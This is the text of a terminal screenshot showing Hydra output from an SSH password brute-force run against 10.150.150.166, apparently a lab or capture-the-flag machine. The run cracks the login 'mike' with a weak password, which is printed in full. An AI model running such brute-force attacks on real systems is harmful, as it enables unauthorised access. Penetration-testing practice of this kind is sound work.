 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-09 16
:04:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to ski
p waiting)) from a previous session found, to prevent overwriting, ./hydra.r
estore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9437 login tries (l:1/p:
9437), ~590 tries per task
[DATA] attacking ssh://10.150.150.166:22/
[22][ssh] host: 10.150.150.166   login: mike   password: babygirl
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-09 16
:04:42